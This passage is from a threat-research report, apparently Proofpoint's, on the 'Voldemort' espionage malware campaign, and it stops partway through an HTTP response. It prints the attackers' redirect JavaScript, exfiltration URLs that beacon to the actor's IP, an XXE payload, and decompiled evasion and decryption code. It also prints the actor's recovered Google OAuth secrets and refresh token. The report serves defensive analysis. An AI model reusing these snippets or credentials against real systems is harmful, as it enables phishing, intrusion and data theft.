

The Malware That Must Not Be Named: Suspected Espionage Campaign Delivers “Voldemort”

: 8/29/2024

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Key findings

- Proofpoint researchers identified an unusual campaign delivering malware that the threat actor named “Voldemort”.
- Proofpoint assesses with moderate confidence the goal of the activity is to conduct espionage.
- The activity impersonated tax authorities from governments in Europe, Asia, and the U.S. and targeted dozens of organizations worldwide.
- The ultimate objective of the campaign is unknown, but Voldemort has capabilities for intelligence gathering and to deliver additional payloads.
- Voldemort’s attack chain has unusual, customized functionality including using Google Sheets for command and control (C2) and using a saved search file on an external share.

Overview

In August 2024, Proofpoint researchers identified an unusual campaign using a novel attack chain to deliver custom malware. The threat actor named the malware “Voldemort” based on internal filenames and strings used in the malware.

The attack chain comprises multiple techniques currently popular within the threat landscape as well as uncommon methods for command and control (C2) like the use of Google Sheets. Its combination of the tactics, techniques, and procedures (TTPs), lure themes impersonating government agencies of various countries, and odd file naming and passwords like “test” are notable. Researchers initially suspected the activity may be a red team, however the large volume of messages and analysis of the malware very quickly indicated it was a threat actor.

Proofpoint assesses with moderate confidence this is likely an advanced persistent threat (APT) actor with the objective of intelligence gathering. However, Proofpoint does not have enough data to attribute with high confidence to a specific named threat actor (TA). Despite the widespread targeting and characteristics more typically aligned with cybercriminal activity, the nature of the activity and capabilities of the malware show more interest in espionage rather than financial gain at this time.

Voldemort is a custom backdoor written in C. It has capabilities for information gathering and to drop additional payloads. Proofpoint observed Cobalt Strike hosted on the actor’s infrastructure, and it is likely that is one of the payloads that would be delivered.

Campaign details

Volume and targeting

Beginning on 5 August 2024, the malicious activity included over 20,000 messages impacting over 70 organizations globally. The first wave of messages included a few hundred messages daily but then spiked on 17 August with nearly 6,000 total messages.

Messages purported to be from various tax authorities notifying recipients about changes to their tax filings. Throughout the campaign the actor impersonated tax agencies in the U.S. (Internal Revenue Service), the UK (HM Revenue & Customs), France (Direction Générale des Finances Publiques), Germany (Bundeszentralamt für

Steuern), Italy (Agenzia delle Entrate), and from August 19, also India (Income Tax Department), and Japan (National Tax Agency). Each lure was customized and written in the language of the authority being impersonated.



Proofpoint analysts correlated the language of the email with public information available on a select number of targets, finding that the threat actor targeted the intended victims with their country of residence, rather than the country that the targeted organization operates in, or country or language that could be extracted from the email address. For example, certain targets in a multi-national European organization received emails impersonating the IRS because their publicly available information linked them to the US. In some cases, it appears that the threat actor mixed up the country of residence for some victims when the target had the same (but uncommon) name as a more well-known person with a more public presence.

Emails were sent from suspected compromised domains, with the actor including the real domain of the agency in the email address. For example, an email impersonating the U.S. IRS appeared to be:

From: Federal IRS <no_reply_irs[.]gov@amecaindustrial[.]com>


Other sender domains included:

tblsys[.]com
joshsznapstajler[.]com
ideasworkshop[.]it



Emails impersonating HRMC and DGFIP.


The threat actor targeted 18 different verticals, but nearly a quarter of the organizations targeted were insurance companies. Aerospace, transportation, and university entities made up the rest of the top 50% of organizations targeted by the threat actor.



Vertical targeting breakdown of Voldemort malware email campaigns.

Attack chain

The messages contain Google AMP Cache URLs that redirect to a landing page hosted on InfinityFree, or later in the campaign, linking directly to the landing page. The landing page includes a "Click to view document" link that, when clicked, checks the User Agent of the browser.



InfinityFree hosted landing page with a background User Agent check, with popup asking the victim to open Windows Explorer after clicking the "View Document" button.

If the User Agent contains "windows", the browser is redirected to a search-ms URI, pointing to a [TryCloudflare](#)-tunneled URI ending with .search-ms, prompting the victim to open Windows Explorer; however, this query is never visible to the victim, only the resulting popup is. It will also load an image from a URL ending in /stage1 on an IP address running the logging service pingb.in to log a successful redirect. The use of the pingb.in service allows the threat actor to gather additional browser and network information about the victim.

```
<script>
function downloadFile() {
  if (navigator.userAgent.toLowerCase().includes("windows")) {
    getImage();
  }
  else {
    getPDF();
  }
}


function getImage() {
  window.location.href = 'search:displayname=Downloads&subquery=%5C%5Crecall-addressed-who-collector.trycloudflare.com@SSL%5Cpublic%5CNotice_pour_remplir_la_N.._2044.search-ms';
  const newElement = document.createElement('img');
  newElement.src = "http://83.147.243.18/p/64ede1ae96251dc38410cc1484c6/stage1";
  document.body.appendChild(newElement);
}

function getPDF() {
  window.location.replace("https://drive.google.com/file/d/1s26E5I9iEwyS9SnZagFKz-MCzuo70amF/view");
  const newElement = document.createElement('img');
  newElement.src = "http://83.147.243.18/p/64ede1ae96251dc38410cc1484c6/stage0";
  document.body.appendChild(newElement);
}
</script>
```

HTML Redirect Logic embedded on landing page.


If the User Agent does not contain "windows," the browser will be redirected to a Google Drive URL that is empty, and it will load an image similarly from the pingb.in IP, but with the URL ending in /stage0. This allows the threat actor to track browser and network details for those that did click the button but were not served any malicious content.

If the victim accepts opening Windows Explorer, Windows Explorer will silently perform a Windows Search query as directed by the linked .search-ms file. The .search-ms file is never downloaded or displayed to the user but instead abuses the file format which will be discussed in the "Abusing the Saved Search File Format" section of this blog. This will result in displaying a Windows shortcut file (often referred to as a LNK because of the file extension it uses) or, later in the campaign, a ZIP file containing a similar LNK in Windows Explorer using a filename related to the original email lure. This LNK or ZIP is hosted on the same TryCloudflare host, but in another WebDAV share, \publ. Notably, the file looks like it is hosted directly in the Downloads folder on the recipients' host as opposed to the external share. It also uses a PDF icon to masquerade as a different file type. These two techniques may lead the recipient to believe it is a local PDF file, which may increase the likelihood of clicking on the content.



Shortcut masquerading as a PDF hosted on an external WebDAV in a way that makes it appear as if it were in the user's local Downloads folder.

If the LNK is executed, it will invoke PowerShell to run Python.exe from a third WebDAV share on the same tunnel (\library\), passing a Python script on a fourth share (\resource\) on the same host as an argument. This causes Python to run the script without downloading any files to the computer, with dependencies being loaded directly from the WebDAV share.



Security notification displayed to the user when the LNK is opened.

The executed Python script is specific to the original lure, depending on language and geographic targeting. Interestingly, it begins by checking the operating system, even though this check was already done on the landing page. If the script detects a Windows environment, it proceeds with specific actions. No functions are executed on other operating systems, however. These actions on Windows include:

- Collecting information about the computer using the Python function `platform.uname()`, including the computer name, Windows version information, and CPU information.
- Sending data as base64 in a URL via a GET request to the same pingb.in IP as on the landing page, but with `/stage2-2/` in the URL, for example:

```
hxxp://83[.]147[.]243[.]18/p/7c31e3ebf77ead34ea71900b1b0/stage2-2/[base64 string]
```

```

pingb.in
Not secure 83.147.243.18/75ba6ccd31b40ccc4f07cfcaa502

$ ping -c1 -p 0075ba6ccd31b40ccc4f07cfcaa50200 pingb.in
$ curl pingb.in/p/75ba6ccd31b40ccc4f07cfcaa502
$ dig 75ba6ccd31b40ccc4f07cfcaa502 @pingb.in
$ dig 75ba6ccd31b40ccc4f07cfcaa502.ns.pingb.in
C:\> nslookup 75ba6ccd31b40ccc4f07cfcaa502 pingb.in

<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [<!ELEMENT foo ANY>
<ENTITY xxe SYSTEM "http://pingb.in/p/75ba6ccd31b40ccc4f07cfcaa502">]>
<foo>&xxe;</foo>

Waiting for ping...

```

Threat actor's pingb.in web interface.

No.	Time	Source	Destination	Protocol	Length	Info
10063	148.226483	192.168.3.7	83.147.243.18	TCP	66	49883 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
10064	148.386755	83.147.243.18	192.168.3.7	TCP	66	80 → 49883 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1289 SACK_PERM WS=64
10065	148.386889	192.168.3.7	83.147.243.18	TCP	60	49883 → 80 [ACK] Seq=1 Ack=1 Win=262912 Len=0
10066	148.387470	192.168.3.7	83.147.243.18	HTTP	367	GET /p/46bb81/
10067	148.547598	83.147.243.18	192.168.3.7	TCP	54	80 → 49883 [ACK] Seq=1 Ack=314 Win=30272 Len=0
10068	148.547619	83.147.243.18	192.168.3.7	HTTP	148	HTTP/1.1 200 OK
10069	148.547635	83.147.243.18	192.168.3.7	TCP	54	80 → 49883 [FIN, ACK] Seq=95 Ack=314 Win=30272 Len=0
10070	148.547772	192.168.3.7	83.147.243.18	TCP	60	49883 → 80 [ACK] Seq=314 Ack=96 Win=262656 Len=0
10071	148.549121	192.168.3.7	83.147.243.18	TCP	60	49883 → 80 [FIN, ACK] Seq=314 Ack=96 Win=262656 Len=0
10079	148.709160	83.147.243.18	192.168.3.7	TCP	54	80 → 49883 [ACK] Seq=96 Ack=315 Win=30272 Len=0
10059	164.675554	192.168.3.7	83.147.243.18	TCP	66	49897 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
10060	164.835924	83.147.243.18	192.168.3.7	TCP	66	80 → 49897 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1289 SACK_PERM WS=64
10061	164.836150	192.168.3.7	83.147.243.18	TCP	60	49897 → 80 [ACK] Seq=1 Ack=1 Win=262912 Len=0
10062	164.836507	192.168.3.7	83.147.243.18	HTTP	395	GET /p/46bb81/
10063	164.996744	83.147.243.18	192.168.3.7	TCP	54	80 → 49897 [ACK] Seq=1 Ack=342 Win=30272 Len=0
10064	164.996767	83.147.243.18	192.168.3.7	HTTP	148	HTTP/1.1 200 OK
10065	164.996787	83.147.243.18	192.168.3.7	TCP	54	80 → 49897 [FIN, ACK] Seq=95 Ack=342 Win=30272 Len=0
10066	164.997006	192.168.3.7	83.147.243.18	TCP	60	49897 → 80 [ACK] Seq=342 Ack=96 Win=262656 Len=0
10067	164.997292	192.168.3.7	83.147.243.18	TCP	60	49897 → 80 [FIN, ACK] Seq=342 Ack=96 Win=262656 Len=0
10074	165.157574	83.147.243.18	192.168.3.7	TCP	54	80 → 49897 [ACK] Seq=96 Ack=343 Win=30272 Len=0


```

c
> Frame 10066: 367 bytes on wire (2936 bits), 367 bytes captured (2936 bits)
> Ethernet II, Src: [redacted]
> Internet Protocol Version 4, Src: 192.168.3.7, Dst: 83.147.243.18
> Transmission Control Protocol, Src Port: 49883, Dst Port: 80, Seq: 1, Ack: 1, Len: 313
> Hypertext Transfer Protocol
  > GET /p/46bb81/ HTTP/1.1\r\n
    Accept-Encoding: identity\r\n
    Host: 83.147.243.18\r\n
    User-Agent: Python-urllib/3.10\r\n
    Connection: close\r\n
    \r\n
    [Full request URI: http://83.147.243.18/p/46bb81/]
    [HTTP request 1/1]
    [Response in frame: 10068]

```

PCAP of pingb.in traffic.

The GET request does not contain any other data except the standard headers automatically generated by the Python HTTP library. It then downloads a decoy PDF, relevant to the targeted country, from OpenDrive (a file hosting service like OneDrive) and opens it.



Decoy PDF impersonating DGFIP.

The script collects the computer name, username, domain, and again the result of `platform.uname()`, storing it as a base64 string and posting it as described above but this time with `/stage1-2/` in the URL (despite being executed after stage2-2).

It downloads a password-protected ZIP file called `test.png` or `logo.png` from OpenDrive saves it as `%localappdata%\Microsoft\Windows\test.zip` or `logo.zip`, and extracts the contents, `CiscoCollabHost.exe` and `CiscoSparkLauncher.dll`, using the password "test@123."

It executes the file `CiscoCollabHost.exe` and deletes the downloaded ZIP as the final action of the Python script. `CiscoCollabHost.exe` is a legitimate executable related to WebEx and is used to side-load the DLL named `CiscoSparkLauncher.dll`

`CiscoSparkLauncher.dll`, which has the exported DLL name "Voldemort_gdrive_dll.dll" or, later in the campaign, "Voldemort_gdrive_c.dll", is detailed in the Malware Analysis section of this report. Proofpoint tracks this payload as Voldemort.

While the URLs to the respective landing pages have been static, the hostname for the TryCloudflare tunnel used in the initial search-ms query and subsequent WebDAV shares has changed frequently, often daily. Even though the hostname has changed, the structure of the WebDAV shares has been the same:

- `\public\` - contains the `.search-ms` files.
- `\pub\` - contains the LNK or later ZIP files
- `\library\` - contains the Python distribution and dependencies
- `\resource\` - contains the Python scripts

Voldemort is a backdoor with capabilities for information gathering and can load additional payloads. A full technical breakdown of the malware and related payloads is available below.

APT activity with cybercrime vibes

Interestingly, the actor used multiple techniques that are becoming more popular in the cybercrime landscape, which—in addition to the volume and targeting that is also more aligned with crime campaigns—is unusual. While the lures in the campaign are more typical of a criminal threat actor, the features included in the backdoor are more similar to the features typically found in the tools used for espionage.

Threat actors abuse file schema URIs to access external file sharing resources for malware staging, specifically WebDAV and Server Message Block (SMB). This is done by using the schema "file://" and pointing to a remote server hosting the malicious content. This technique is observed with [increasing frequency](#) from [cybercriminal threats](#) including IABs.

Proofpoint researchers recently observed an uptick in the abuse of Cloudflare Tunnels, specifically the TryCloudflare feature that allows an attacker to create a one-time tunnel without creating an account. Tunnels are a way to remotely access data and resources that are not on the local network, like using a virtual private network (VPN) or secure shell (SSH) protocol. Each use of TryCloudflare Tunnels generates a random subdomain on trycloudflare[.]com, for example *ride-fatal-italic-information[.]trycloudflare[.]com*. Traffic to the subdomains is proxied through Cloudflare to the operators' local server. Notably, with Voldemort activity, the threat actors used just four unique TryCloudflare tunnels over the month of August 2024, as opposed to creating a new tunnel for each wave of messages, as Proofpoint has observed with other malicious activity clusters. Unlike previously observed activity, in this campaign the Python dependencies were not downloaded directly on the host and were loaded from the WebDAV share instead.

Abusing the Saved Search File Format

In general, threat actors abuse the Windows search protocol (search-ms) in order to locally, in a folder, display files hosted on a remote machine. This technique is often used to deploy various remote access trojans (RATs). Search-ms allows applications, JavaScript, or HTML to display remote files that look like trusted content directly on a host. Proofpoint has observed multiple cybercrime threat actors – from commodity malware users to initial access brokers (IABs) – leverage this technique. The Voldemort malware campaign is using the rarely observed technique of the saved search file format (.search-ms) which lets the actor save a search query as a file on the WebDAV share.

Normally when a threat actor abuses the Microsoft search protocol, the URI includes the host on which the search is going to be performed, the query that is going to be executed, and the display name of the search. In this case, the search-ms URI contained just the display name and a [subquery](#) for a URI on a WebDAV share that also ended in .search-ms. For example:

```
Search[:]displayname=Downloads&subquery=%5C%ways-sms-pmc-shareholders[.]trycloudflare.com@SSL%5Cpublic%5CSA150_Notes_2024.search-ms
```


Even more puzzling, when the query was opened in Windows Explorer, the user was instead directed to a search for an .lnk or .zip file without any indication that a file was opened or something similar—the query was performed silently. Moreover, when Proofpoint researchers manually inspected the location of the file, it was no longer in the \public\ share. Instead, the displayed file resided in the \pub\ share on the same host. Upon investigation, researchers discovered virtual folders that, if opened, resulted in the same experience as opening the search URI. The virtual folders were actually the .search-ms files used in the search URI.

Name	Type	Size	Last modified
federal_tax_instructions.search-ms	File	3,337 Bytes	Mon, 12 Aug 2024 09:13:45 GMT
La_dichiarazione_precompilata_2024.search-ms	File	3,488 Bytes	Mon, 12 Aug 2024 09:15:19 GMT
SA150_Notes_2024.search-ms	File	3,401 Bytes	Mon, 12 Aug 2024 09:16:33 GMT


[WsgjDAV/4.3.3](#) - Mon, 12 Aug 2024 19:21:16 GMT

Manual browsing of WebDAV share via browser.

These .search-ms files turned out to be XML files of the type "Saved Search File Format." Typically, these files are created when performing a search in Windows and manually saving the search, for example, by right-clicking in the search window and selecting "Save search."



Searching locally and saving the search to create a .search-ms file.



Resulting .search-ms file after saving the search.

Saving a search will create a .search-ms file in the saved search folder on a Windows host. However, the extension is hidden, even if the option to view extensions for known file types is selected. This is similar to how a user does not typically see the .lnk extension for Windows shortcuts. The functionality of a saved search is intended for situations where someone performs the same searches regularly and wants to easily repeat them with the results presented in a consistent manner. Similar to a search: or search-ms: URI, this will perform the same search again. But with the .search-ms file, a user can also specify how they want Windows Explorer to display the results more specifically. If abused, .search-ms files can more effectively hide elements that would otherwise indicate that the victim is not in a folder on their local machine.

Here are some interesting parts from one of the .search-ms files the actor was using:

- Manually editing a file to specify, among other things, that the view should just be shown as “Downloads.”

```
<viewInfo iconSize="32" stackIconSize="0" displayName="Downloads" autoListFlags="0">
```

- Defining a narrow view in Windows Explorer to more effectively hides artifacts that could show what share the file is hosted on.

```
<column viewField="System.ItemFolderPathDisplayNarrow"/>
```

- A search condition only showing the malicious file on the share.

```
<condition type="leafCondition" property="System.FileName" operator="starts with" propertyType="string" value="ABC_of_Tax.zip" localeName="en-US">
```

- Specifying the path to the folder or share that should be searched. The GUID represents a network location.

```
<include path="::{F02C1A0D-BE21-4350-88B0-7367FC96EF3C}\\invasion-prisoners-inns-aging[.]trycloudflare[.]com@SSL\pub" attributes="1887437133"/>
```

- Author type containing the display name of the Windows user that created the .search-ms file.

```
<author type="string">test</author>
```

Malware analysis

The malware is executed by utilizing CiscoCollabHost.exe, which is vulnerable to DLL hijacking. The executable attempts to load a DLL called CiscoSparkLauncher.dll which is kept in the same directory as the executable, but in this case, is malware. The only requirement is the DLL has the correct name and exports a function called SparkEntryPoint.

This SparkEntryPoint starts with a sleep mechanism of roughly 5 –10 minutes with a jitter amount to try and evade sandboxes that run for short periods of time.

```
104 SystemTime = 0LL;
105 v90 = 0LL;
106 GetSystemTime(&SystemTime);
107 v0 = 1;
108 normalized_time = SystemTime.wSecond + 60 * (SystemTime.wMinute + 60 * SystemTime.wHour);
109 do
110 {
111 Sleep(500u);
112 GetSystemTime(&v90);
113 if ( ((normalized_time * (normalized_time - 1)) & 1) != 0 )
114 break;
115 v2 = v90.wMinute + 60 * v90.wHour;
116 v3 = 0;
117 if ( v90.wSecond + 60 * v2 - normalized_time < 300 )
118 v3 = v0;
119 v0 = v3;
120 }
121 while ( v3 );
```


Calculating sleep time.

The malware then has a routine to dynamically invoke APIs that is relatively unique. To resolve functions and call them, the malware passes a DLL handle, a callback to a function, and the arguments to the function it's trying to call.

```
121 while ( v3 );
122 check_apis(v2);
123 invoke_api(0LL, 0LL, 0LL, 0LL, &dll_handle, decrypt_GetTickCount64, 0LL);
124 v5 = v4;
```

Call to resolve and invoke a function.

The callback is a function that decrypts a string that is called in the function invoking the Windows APIs.

```
26
27 v14 = v19;
28 v21[3] = v8;
29 v21[11] = v9;
30 v21[12] = v10;
31 v21[13] = v11;
32 v21[14] = v12;
33 v21[15] = v13;
34 v15 = 0LL;
35 v16 = callback;
36 v17 = v21[4] + v21[6] + v21[7] + 520LL - 32;
37 p_callback = &callback;
38 while ( v15 != v16 )
39 {
40     v17 -= 8LL;
41     *(&retaddr - v17) = **p_callback;
42     ++v15;
43 }
44 v21[1] = v14;
45 v21[2] = v7;
46 *v21 = move_stack_values_to_registers_and_jump;
47 __asm { jmp     r11 }
48 }
```

Stub to call the resolved function and preserve the arguments on the stack.

Cobalt Strike shellcode commonly uses this technique, wherein the resolver resolves the function it's looking for as well as calling it.

To decrypt strings, the malware relies on an algorithm that looks very similar to XTEA but is unrolled to remove the loops with the block decryption.


```

56  if ( v7 )
57      memset(&byte_180043250, 0, v7);
58  v8 = v4 / 8;
59  if ( v4 / 8 > 0 )
60  {
61      v9 = v3;
62      v10 = v8;
63      do
64      {
65          xtea_decrypt_block(a1, v9);
66          v9 += 8;
67          --v10;
68      }
69      while ( v10 );
70  }

```

Decryption algorithm.

The unrolled algorithm can be seen below:

```

37  v2 = dword_1800460D8;
38  v3 = offset_data[1] - ((dword_1800460E4 - 0x1C886470) ^ (*offset_data + ((16 * *offset_data) ^ (*offset_data >> 5)))));
39  v4 = *offset_data - ((dword_1800460E4 + 0x454021D7) ^ (v3 + ((16 * v3) ^ (v3 >> 5))));
40  v5 = v3 - ((dword_1800460D8 + 0x454021D7) ^ (v4 + ((16 * v4) ^ (v4 >> 5))));
41  v6 = v4 - ((dword_1800460E0 - 0x58F757E2) ^ (v5 + ((16 * v5) ^ (v5 >> 5))));
42  v7 = v5 - ((dword_1800460DC - 0x58F757E2) ^ (v6 + ((16 * v6) ^ (v6 >> 5))));
43  v8 = v6 - ((dword_1800460DC + 0x8D12E65) ^ (v7 + ((16 * v7) ^ (v7 >> 5))));
44  v9 = v7 - ((dword_1800460DC + 0x8D12E65) ^ (v8 + ((16 * v8) ^ (v8 >> 5))));
45  v10 = v8 - ((dword_1800460D8 + 0x6A99B4AC) ^ (v9 + ((16 * v9) ^ (v9 >> 5))));
46  v11 = v9 - ((dword_1800460E0 + 0x6A99B4AC) ^ (v10 + ((16 * v10) ^ (v10 >> 5))));
47  v12 = v10 - ((dword_1800460E4 - 0x339DC50D) ^ (v11 + ((16 * v11) ^ (v11 >> 5))));
48  v13 = v11 - ((dword_1800460E4 - 0x339DC50D) ^ (v12 + ((16 * v12) ^ (v12 >> 5))));
49  v14 = v12 - ((dword_1800460E0 + 0x2E2AC13A) ^ (v13 + ((16 * v13) ^ (v13 >> 5))));
50  v15 = v13 - ((dword_1800460D8 + 0x2E2AC13A) ^ (v14 + ((16 * v14) ^ (v14 >> 5))));
51  v16 = v14 - ((dword_1800460DC - 0x700CB87F) ^ (v15 + ((16 * v15) ^ (v15 >> 5))));
52  v17 = v15 - ((dword_1800460D8 - 0x700CB87F) ^ (v16 + ((16 * v16) ^ (v16 >> 5))));
53  v18 = v16 - ((dword_1800460D8 - 0xE443238) ^ (v17 + ((16 * v17) ^ (v17 >> 5))));
54  v19 = v17 - ((dword_1800460DC - 0xE443238) ^ (v18 + ((16 * v18) ^ (v18 >> 5))));
55  v20 = v18 - ((dword_1800460E4 + 0x5384540F) ^ (v19 + ((16 * v19) ^ (v19 >> 5))));
56  v21 = v19 - ((dword_1800460E0 + 0x5384540F) ^ (v20 + ((16 * v20) ^ (v20 >> 5))));
57  v22 = v20 - ((dword_1800460E0 - 0x4AB325AA) ^ (v21 + ((16 * v21) ^ (v21 >> 5))));
58  v23 = v21 - ((dword_1800460E4 - 0x4AB325AA) ^ (v22 + ((16 * v22) ^ (v22 >> 5))));
59  v24 = v22 - ((dword_1800460DC + 0x1715609D) ^ (v23 + ((16 * v23) ^ (v23 >> 5))));
60  v25 = v23 - ((dword_1800460D8 + 0x1715609D) ^ (v24 + ((16 * v24) ^ (v24 >> 5))));
61  v26 = v24 - ((dword_1800460D8 + 0x78DDE6E4) ^ (v25 + ((16 * v25) ^ (v25 >> 5))));
62  v27 = v25 - ((dword_1800460D8 + 0x78DDE6E4) ^ (v26 + ((16 * v26) ^ (v26 >> 5))));
63  v28 = v26 - ((dword_1800460E4 - 0x255992D5) ^ (v27 + ((16 * v27) ^ (v27 >> 5))));
64  v29 = v27 - ((dword_1800460DC - 0x255992D5) ^ (v28 + ((16 * v28) ^ (v28 >> 5))));
65  v30 = v28 - ((dword_1800460E0 + 0x3C6EF372) ^ (v29 + ((16 * v29) ^ (v29 >> 5))));
66  v31 = v29 - ((dword_1800460E0 + 0x3C6EF372) ^ (v30 + ((16 * v30) ^ (v30 >> 5))));
67  v32 = v30 - ((dword_1800460DC - 0x61C88647) ^ (v31 + ((16 * v31) ^ (v31 >> 5))));
68  v33 = v31 - ((dword_1800460E4 - 0x61C88647) ^ (v32 + ((16 * v32) ^ (v32 >> 5))));
69  offset_data[1] = v33;
70  result = 16 * v33;
71  *offset_data = v32 - (v2 ^ (v33 + (result ^ (v33 >> 5))));
72  return result;

```

Unrolled algorithm.

During the analysis, Proofpoint found the algorithm was nonstandard and therefore we used emulation methods to decrypt the embedded strings, which we will detail below.

Utilizing the fantastic tool [Dumpulator](#) by [MrExodia](#), we can create a dump of the malware in x64dbg and use that as custom tooling within a Python environment.

```

5 dp = Dumpulator("voldemort.minidmp", quiet=True)
6
7 def wrap_decrypt(dp: Dumpulator, crypted_buffer):
8     addr_decrypt_func = 0x180017860
9     temp_addr = dp.allocate(256)
10    dp.write(temp_addr, crypted_buffer)
11
12    for i in range(len(crypted_buffer)//8):
13        dp.call(addr_decrypt_func, [temp_addr, temp_addr+(i*8)])
14
15    return dp.read_str(temp_addr)

```

Python code showcasing Dumpulator usage to decrypt strings.

This allows us to call functions within the malware given they are relatively simple and do not rely on Windows internals. Great candidates for this are functions that do not make any other calls and just translate data.

The Python script implements string decryption using emulation, and at the end we can read the decrypted string from the allocated memory to which we wrote the encrypted contents. Running this code over the entire data section of the DLL gives us all the decrypted strings within the sample:

```

decrypted: "ec 50 f0 48 f2 9e 35 d4 fa 0b 6a 23 54 49 f1 c5" -> "ntdll.dll"
decrypted: "c2 73 ec 78 76 59 7b 61 31 ad 43 65 c3 e4 0f a0" -> "kernel32.dll"
decrypted: "bd ff a0 ce d0 70 40 c2 31 ad 43 65 c3 e4 0f a0" -> "advapi32.dll"
decrypted: "42 3f e1 d1 e8 3b 61 8f 1f 5e 0a 4c 9d a2 d5 7d" -> "winhttp.dll"
decrypted: "ac 89 89 be 5b 1c 5e 3f 1f 5e 0a 4c 9d a2 d5 7d" -> "shell32.dll"
decrypted: "0c 25 be 07 cb 62 a0 69 fa 0b 6a 23 54 49 f1 c5" -> "ole32.dll"
decrypted: "b5 d7 c4 a3 b8 90 5a 88 83 90 c8 1b ee d4 da 44" -> "ws2_32.dll"
decrypted: "4e 2e 87 6b 7b 23 e0 08 31 ad 43 65 c3 e4 0f a0" -> "Iphlpapi.dll"

```

Decrypted strings.

With API calls resolved, the malware continues by decrypting its own configuration. Unlike other malware that stores a direct reference to the encrypted configuration, this malware contains a string that it searches for in its own file, more commonly referred to as “egg hunting” -- the egg being “g00” in this case.

```

4:17F0h: 67 30 30 18 06 00 00 72 5F 39 |15 0C 06 3D 41 5C g00...r_9...=A\
4:1800h: 35 34 19 2B 1A 19 79 33 4D 53 30 10 18 5A 5E 0A 54.+...y3MS0..Z^
4:1810h: 22 2F 35 39 2D 3E 35 11 23 1A 22 2C 0B 21 50 47 "/59->5.#.,.!PG
4:1820h: 54 0A 06 6F 18 09 12 16 48 56 45 46 1F 5C 4C 55 T..o...HVEF.\LU
4:1830h: 7B 5A 40 57 5C 6E 01 09 1A 0E 5B 38 05 1D 18 5C {Z@w\n...[8...
4:1840h: 52 1B 02 2A 1B 19 10 5E 26 00 02 1C 04 00 29 04 R..*...^&.....)
4:1850h: 01 18 5F 56 09 06 6D 08 03 13 1C 6D 08 03 03 06 .._V..m...m...
4:1860h: 0E 2D 1A 00 11 5C 06 17 0B 37 0C 1D 17 41 20 00 .-...\.7...A
4:1870h: 01 6C 26 2D 0B 3C 23 2C 03 17 15 56 14 01 1B 20 .l&-.<#,...V...
4:1880h: 0C 20 17 22 05 38 28 09 07 3E 59 58 24 3F 26 0E .".8(..>YX$?&
4:1890h: 25 06 11 1B 71 6F 5D 43 4E 52 2D 08 4B 26 6C 14 %...qo]CNR-.K&l.
4:18A0h: 0D 04 11 38 05 0B 2C 24 36 25 2D 33 23 09 28 32 ...8...$6%-3#.(2

```

Start of encrypted configuration denoted by “g00”.

After the egg, the next four bytes indicate how long the config is, and the rest of the data is decrypted via an XOR cipher using the executable name “CiscoCollabHost.exe”. Decrypting this data gives the keys required for the malware to communicate with the command and control (C2) server. The following table shows the relevant decrypted strings from the configuration.

test
962194083343-nevo9pjnI7cgirjs1eonpebakrlq3qc.apps.googleusercontent.com
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
1//0eg8RBquaRQvhCgYIARAAGA4SNwF- L9lrSsPADLEx_CMsoJYspPSfaoeUbxii4xLVK10CafejzYAEBi2IptPt9KpwO7vphUTPFtest

962194083343-nevo9pjn7cgirjs1eonpebakrlq3qc.apps.googleusercontent.com

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

1//0eg8RBquaRQvhCgYIARAAGA4SNwF-L9IrSsPADLEx_CMsoJYspPSfaoeUbxii4xLVK10CafejzYAEBi2IptPt9KpwO7vphUTPF28

Rather than using dedicated infrastructure or even compromised infrastructure, the malware utilizes Google Sheets infrastructure for C2, data exfiltration and executing commands from the operators.

At this point, the malware has all the information it needs to start communicating with the C2. Since the malware is using Google Sheets with a client token, it needs to authenticate before it can write data to Google Sheets.

```
51 wrap_sprintf(  
52     v7,  
53     v6,  
54     "client_id=%s&client_secret=%s&refresh_token=%s&grant_type=refresh_token",  
55     client_id,  
56     client_secret,  
57     refresh_token);  
58 invoke_api(  
59     L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36",  
60     version_check,  
61     0LL,  
62     0LL,  
63     &d11_handle,  
64     sub_1800022E0,  
65     1LL);  
66 v9 = v8;  
67 invoke_api(v8, L"www.googleapis.com", 443LL, 0LL, &d11_handle, decrypt_WinHttpConnect, 0LL);  
68 v11 = v10;  
69 invoke_api(v10, L"POST", L"/oauth2/v4/token", 0LL, &d11_handle, decrypt_WinHttpOpenRequest, 3LL);  
70 v13 = v12;  
71 invoke_api(  
72     v12,  
73     L"Content-Type: application/x-www-form-urlencoded",  
74     0xFFFFFFFFLL,  
75     0x20000000LL,  
76     &d11_handle,  
77     decrypt_WinHttpAddRequestHeaders,  
78     0LL);
```

POST request getting an access token from Google.

The client ID, client secret, and refresh token value are taken from the decrypted configuration and sent to receive an access token.

```
POST /oauth2/v4/token HTTP/1.1  
Connection: Keep-Alive  
Content-Type: application/x-www-form-urlencoded  
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36  
Content-Length: 275  
Host: www.googleapis.com  
  
client_id=962194083343-nevo9pjn7cgirjs1eonpebakrlq3qc.apps.googleusercontent.com&client_secret=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&refresh_token=1//0eg8RBquaRQvhCgYIARAAGA4SNwF-L9IrSsPADLEx_CMsoJYspPSfaoeUbxii4xLVK10CafejzYAEBi2IptPt9KpwO7vphUTPF28&grant_type=refresh_tokenHTTP/1.1 200 OK  
Cache-Control: no-cache, no-store, max-age=0, must-revalidate  
Pragma: no-cache  
Expires: Mon, 01 Jan 1990 00:00:00 GMT  
Date: Tue, 13 Aug 2024 15:31:30 GMT  
Content-Type: application/json; charset=utf-8  
Vary: X-Origin  
Vary: Referer  
Server: scaffolding on HTTPServer2  
X-XSS-Protection: 0  
X-Frame-Options: SAMEORIGIN  
X-Content-Type-Options: nosniff  
Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000  
Accept-Ranges: none  
Vary: Origin,Accept-Encoding  
Transfer-Encoding: chunked  
  
{  
